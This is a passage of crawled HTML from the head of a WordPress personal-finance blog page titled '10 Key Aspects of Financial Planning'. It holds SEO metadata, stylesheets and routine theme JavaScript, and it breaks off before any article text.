

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.financegab.com/personal-finance/aspects-of-financial-planning/
body_size: 61464
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>10 Key Aspects of Financial Planning</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.financegab.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Do you want healthy financial planning? Here are 10 Aspects of Financial Planning to focus on during the planning process." />
	<link rel="canonical" href="https://www.financegab.com/personal-finance/aspects-of-financial-planning/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Key Aspects of Financial Planning" />
	<meta property="og:description" content="Do you want healthy financial planning? Here are 10 Aspects of Financial Planning to focus on during the planning process." />
	<meta property="og:url" content="https://www.financegab.com/personal-finance/aspects-of-financial-planning/" />
	<meta property="og:site_name" content="Financegab" />
	<meta property="article:publisher" content="https://www.facebook.com/Financegabdotcom/" />
	<meta property="article:published_time" content="2018-08-04T05:48:12+00:00" />
	<meta property="article:modified_time" content="2024-05-29T05:34:47+00:00" />
	<meta property="og:image" content="https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png" />
	<meta property="og:image:width" content="675" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="FinanceGAB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@finance_gab" />
	<meta name="twitter:site" content="@finance_gab" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="FinanceGAB" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/#article","isPartOf":{"@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/"},"author":{"name":"FinanceGAB","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706"},"headline":"10 Key Aspects of Financial Planning","datePublished":"2018-08-04T05:48:12+00:00","dateModified":"2024-05-29T05:34:47+00:00","mainEntityOfPage":{"@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/"},"wordCount":1237,"commentCount":0,"publisher":{"@id":"https://www.financegab.com/#organization"},"image":{"@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png","articleSection":["Personal Finance"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.financegab.com/personal-finance/aspects-of-financial-planning/#respond"]}]},{"@type":"WebPage","@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/","url":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/","name":"10 Key Aspects of Financial Planning","isPartOf":{"@id":"https://www.financegab.com/#website"},"primaryImageOfPage":{"@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/#primaryimage"},"image":{"@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/#primaryimage"},"thumbnailUrl":"https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png","datePublished":"2018-08-04T05:48:12+00:00","dateModified":"2024-05-29T05:34:47+00:00","description":"Do you want healthy financial planning? Here are 10 Aspects of Financial Planning to focus on during the planning process.","breadcrumb":{"@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.financegab.com/personal-finance/aspects-of-financial-planning/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/#primaryimage","url":"https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png","contentUrl":"https://www.financegab.com/wp-content/uploads/2018/08/financial-planning.png","width":675,"height":350,"caption":"important aspects of financial planning"},{"@type":"BreadcrumbList","@id":"https://www.financegab.com/personal-finance/aspects-of-financial-planning/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.financegab.com/"},{"@type":"ListItem","position":2,"name":"10 Key Aspects of Financial Planning"}]},{"@type":"WebSite","@id":"https://www.financegab.com/#website","url":"https://www.financegab.com/","name":"Financegab","description":"Personal Finance &amp; Investment Blog","publisher":{"@id":"https://www.financegab.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.financegab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.financegab.com/#organization","name":"Financegab","url":"https://www.financegab.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/logo/image/","url":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","contentUrl":"https://financegab.com/wp-content/uploads/2022/04/Financegab_logo.webp","width":300,"height":60,"caption":"Financegab"},"image":{"@id":"https://www.financegab.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Financegabdotcom/","https://x.com/finance_gab","https://www.instagram.com/financegabdotcom/","https://www.linkedin.com/company/financegab/"]},{"@type":"Person","@id":"https://www.financegab.com/#/schema/person/5e3f1c79b6a2a82030dba223a009a706","name":"FinanceGAB","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.financegab.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d683750a556f61ceddc9310f99817453003f54dbbdce1932f20f338504d8f04?s=96&r=g","caption":"FinanceGAB"},"description":"Ajeet Sharma, the founder of Financegab and a well-known name in the field of financial blogging. Blogging since 2017, he has the expertise and excellent knowledge about personal finance. Financegab is all about personal finance which aims to create awareness among people about personal finance and help them to make smart, well-informed financial decisions.","sameAs":["https://www.financegab.com/"],"url":"https://www.financegab.com/author/financegab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Feed" href="https://www.financegab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; Comments Feed" href="https://www.financegab.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financegab &raquo; 10 Key Aspects of Financial Planning Comments Feed" href="https://www.financegab.com/personal-finance/aspects-of-financial-planning/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Fpersonal-finance%2Faspects-of-financial-planning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.financegab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.financegab.com%2Fpersonal-finance%2Faspects-of-financial-planning%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.financegab.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.financegab.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.financegab.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.financegab.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.financegab.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.financegab.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.financegab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.financegab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.financegab.com/wp-json/wp/v2/posts/1538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.financegab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.financegab.com/?p=1538' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.financegab.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.financegab.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.financegab.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f7f5c93c54";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
